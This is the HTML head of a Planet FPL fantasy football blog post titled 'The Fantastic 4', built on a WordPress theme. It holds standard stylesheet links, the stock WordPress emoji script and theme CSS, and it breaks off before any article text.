

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.planetfpl.com/the-fantastic-4/
body_size: 31829
content:
<!DOCTYPE html>
<html lang="en-GB" class="ut-no-js">
<!--
##########################################################################################

BROOKLYN THEME BY UNITED THEMES™

DESIGNED BY MARCEL MOERKENS
DEVELOPED BY MARCEL MOERKENS & MATTHIAS NETTEKOVEN 

© 2017 BROOKLYN THEME
POWERED BY UNITED THEMES™ 
ALL RIGHTS RESERVED

UNITED THEMES™  
WEB DEVELOPMENT FORGE EST.2011
WWW.UNITEDTHEMES.COM

Version: 4.7.1

##########################################################################################
-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
    
            
    		
                <meta name="description" content="The world where everything revolves around Fantasy Premier League"> 

        
    <!-- RSS & Pingbacks -->
	<link rel="pingback" href="http://www.planetfpl.com/xmlrpc.php" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
    
    <!-- Favicon -->
	        
                        
        <link rel="shortcut&#x20;icon" href="http://planetfpl.com/wp-content/uploads/2018/05/PFPOv03-01.jpg"  />
        <link rel="icon" href="http://planetfpl.com/wp-content/uploads/2018/05/PFPOv03-01.jpg"  />
        
        
    <!-- Apple Touch Icons -->    
        <link rel="apple-touch-icon" href="http://planetfpl.com/wp-content/uploads/2018/05/PFPOv03-01.jpg">
        
        <link rel="apple-touch-icon" sizes="72x72" href="http://planetfpl.com/wp-content/uploads/2018/05/PFPOv03-01.jpg" />
        
        <link rel="apple-touch-icon" sizes="114x114" href="http://planetfpl.com/wp-content/uploads/2018/05/PFPOv03-01.jpg" />
        
        <link rel="apple-touch-icon" sizes="144x144" href="http://planetfpl.com/wp-content/uploads/2018/05/PFPOv03-01.jpg" />
            
    <!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
	<![endif]--> 
    	
    <title>The Fantastic 4 | Planet FPL</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Planet FPL &raquo; Feed" href="http://www.planetfpl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet FPL &raquo; Comments Feed" href="http://www.planetfpl.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet FPL &raquo; The Fantastic 4 Comments Feed" href="http://www.planetfpl.com/the-fantastic-4/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.planetfpl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mediaelement-css' href='http://www.planetfpl.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.planetfpl.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-flexslider-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/css/flexslider.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-portfolio-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/css/ut.portfolio.style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-lightgallery-css' href='http://www.planetfpl.com/wp-content/plugins/ut-portfolio/assets/vendor/lightGallery/css/lightgallery.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-table-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/css/ut.table.style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-responsive-grid-css' href='http://www.planetfpl.com/wp-content/plugins/ut-shortcodes/css/ut-responsive-grid.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-animate-css' href='http://www.planetfpl.com/wp-content/plugins/ut-shortcodes/css/ut.animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-elastislide-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/css/ut.elastislide.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-fancyrotator-css' href='http://www.planetfpl.com/wp-content/plugins/ut-shortcodes/css/ut.fancyrotator.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-shortcodes-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/css/ut.shortcode.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://www.planetfpl.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ut-bklynicons-css' href='http://www.planetfpl.com/wp-content/plugins/ut-shortcodes/css/bklynicons/bklynicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-vc-shortcodes-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/css/ut.vc.shortcodes.min.css?ver=4.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ut-twitter-css' href='http://www.planetfpl.com/wp-content/plugins/ut-twitter/css/ut.twitter.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.planetfpl.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.planetfpl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ut_body_font_type-css' href='//fonts.googleapis.com/css?family=Nunito%3A400&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut_front_hero_font_type-css' href='//fonts.googleapis.com/css?family=Nunito%3A200&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut_front_catchphrase_top_font_type-css' href='//fonts.googleapis.com/css?family=Oswald%3A&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut_global_portfolio_title_font_type-css' href='//fonts.googleapis.com/css?family=Nunito%3A400&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut_global_navigation_font_type-css' href='//fonts.googleapis.com/css?family=Roboto%3A500&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut_global_header_text_logo_font_type-css' href='//fonts.googleapis.com/css?family=Nunito%3A700&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-main-font-face-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/css/ut-fontface.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-fontawesome-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-superfish-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/css/ut-superfish.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ut-main-style-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/style.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ut-theme-style-css' href='http://www.planetfpl.com/wp-content/themes/brooklyn/css/ut.theme.min.css?ver=4.7.1' type='text/css' media='all' />
<script type="text/javascript" src="http://www.planetfpl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/ut-portfolio/assets/js/jquery.isotope.min.js?ver=4.3.8" id="ut-isotope-js-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/ut-shortcodes/js/plugins/modernizr/modernizr.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/ut-shortcodes/js/plugins/elastislider/jquery.elastislide.min.js?ver=6.8.3" id="ut-elastislider-js-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/themes/brooklyn/js/ut-scriptlibrary.min.js?ver=4.7.1" id="ut-scriptlibrary-js"></script>
<link rel="https://api.w.org/" href="http://www.planetfpl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.planetfpl.com/wp-json/wp/v2/posts/5224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.planetfpl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://www.planetfpl.com/the-fantastic-4/" />
<link rel='shortlink' href='http://www.planetfpl.com/?p=5224' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.planetfpl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.planetfpl.com%2Fthe-fantastic-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.planetfpl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.planetfpl.com%2Fthe-fantastic-4%2F&#038;format=xml" />
<style id="ut-global-custom-css" type="text/css">::-moz-selection { background: #0267c1; }::selection { background: #0267c1; }a { color: #0267c1; }.lead a,.logged-in-as a,.wpb_text_column a,.ut-twitter-rotator h2 a,.ut-vc-disabled .entry-content a,.comment-content a:not(.more-link),.ut-accordion-module-inner.entry-content a,.type-post .entry-content :not(.tags-links) a:not(.more-link):not([class*="mashicon-"]):not(.ut-slider-maximize):not(.ut-prev-gallery-slide):not(.ut-next-gallery-slide):not(.ut-owl-video-play-icon):not(.owl-item-link):not(.flex-prev):not(.flex-next) {color: #393c3e;text-decoration: underline;font-weight: bold;}.lead a:hover,.lead a:active,.lead a:focus,.logged-in-as a:hover,.logged-in-as a:active,.logged-in-as a:focus,.ut-twitter-rotator h2 a:hover,.ut-twitter-rotator h2 a:active,.ut-twitter-rotator h2 a:focus,.wpb_text_column a:hover,.wpb_text_column a:active,.wpb_text_column a:focus,.ut-accordion-module-inner.entry-content a:hover,.ut-accordion-module-inner.entry-content a:active,.ut-accordion-module-inner.entry-content a:focus,.ut-vc-disabled .entry-content a:hover,.ut-vc-disabled .entry-content a:active,.ut-vc-disabled .entry-content a:focus,.comment-content a:not(.more-link):hover,.comment-content a:not(.more-link):active,.comment-content a:not(.more-link):focus,.type-post .entry-content :not(.tags-links) a:not(.more-link):not([class*="mashicon-"]):not(.ut-prev-gallery-slide):not(.ut-next-gallery-slide):not(.ut-slider-maximize):not(.ut-owl-video-play-icon):not(.owl-item-link):not(.flex-prev):not(.flex-next):hover,.type-post .entry-content :not(.tags-links) a:not(.more-link):not([class*="mashicon-"]):not(.ut-prev-gallery-slide):not(.ut-next-gallery-slide):not(.ut-slider-maximize):not(.ut-owl-video-play-icon):not(.owl-item-link):not(.flex-prev):not(.flex-next):active,.type-post .entry-content :not(.tags-links) a:not(.more-link):not([class*="mashicon-"]):not(.ut-prev-gallery-slide):not(.ut-next-gallery-slide):not(.ut-slider-maximize):not(.ut-owl-video-play-icon):not(.owl-item-link):not(.flex-prev):not(.flex-next):focus {color: #0267c1; }ins, mark { background:#0267c1; }.bklyn-btn {background:#0267c1;}.page-title ins,.section-title ins {background: transparent;padding: 0;color: #0267c1;}.lead ins {color:#0267c1; }.themecolor{ color: #0267c1; }.lead span {color: #0267c1; }.comment-reply-link:hover i,.comment-reply-link:active i,.comment-reply-link:focus i {color: #0267c1; }.themecolor-bg {background:#0267c1; }.img-hover { background:rgb(2,103,193);background:rgba(2,103,193, 0.85); }.author-avatar img,.bypostauthor .comment-avatar img,.ut-hero-meta-author .ut-entry-avatar-image img,.ut-archive-hero-avatar img {border-color: #0267c1; }.ha-transparent #navigation ul li a:not(.bklyn-btn):hover { color: #0267c1; }.ut-glow {color: #0267c1;text-shadow:0 0 40px #0267c1, 2px 2px 3px black; }.ut-language-selector a:hover { color: #0267c1; }.ut-video-post-icon {background:#0267c1; }.error404 .hero-btn-holder .ut-btn:hover,.error404 .hero-btn-holder .ut-btn:active,.error404 .hero-btn-holder .ut-btn:focus {background:#0267c1;}@media (min-width: 1025px) {.site-logo img,.ut-site-logo img { max-height: 120px; }}@media (min-width: 1601px) {.side-site-logo img {max-width: 100%;}}.site-logo img,.ut-site-logo img { opacity: 100; }.ut-header-dark .site-logo .logo a:hover,.ut-header-dark .ut-site-logo .ut-logo a:hover { color:#0267c1;}blockquote { border-color:#0267c1; }blockquote span:not(.quote-right):not(.quote-left) { color:#0267c1;}.ut-format-link:hover,.ut-format-link:active,.ut-format-link:focus {background:#0267c1;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color:#0267c1;}button,input[type="button"],input[type="submit"] {color: #FFF;font-weight: bold;}button,input[type="button"],input[type="submit"] {background: #151515;}button:hover,button:focus,button:active,input[type="button"]:hover,input[type="button"]:focus,input[type="button"]:active,input[type="submit"]:hover,input[type="submit"]:focus,input[type="submit"]:active {color: #FFF;}button:hover,button:focus,button:active,input[type="button"]:hover,input[type="button"]:focus,input[type="button"]:active,input[type="submit"]:hover,input[type="submit"]:focus,input[type="submit"]:active{background:#0267c1;}button,input[type="button"],input[type="submit"] {-webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;} .ut-footer-light button:hover,.ut-footer-light button:focus,.ut-footer-light button:active,.ut-footer-light input[type="button"]:hover,.ut-footer-light input[type="button"]:focus,.ut-footer-light input[type="button"]:active,.ut-footer-light input[type="submit"]:hover,.ut-footer-light input[type="submit"]:focus,.ut-footer-light input[type="submit"]:active {background:#0267c1;}.ut-footer-dark button, .ut-footer-dark input[type="submit"], .ut-footer-dark input[type="button"] {background:#0267c1;}.ut-footer-custom button, .ut-footer-custom input[type="submit"], .ut-footer-custom input[type="button"] {color: #FFFFFF;}.ut-footer-custom button, .ut-footer-custom input[type="submit"], 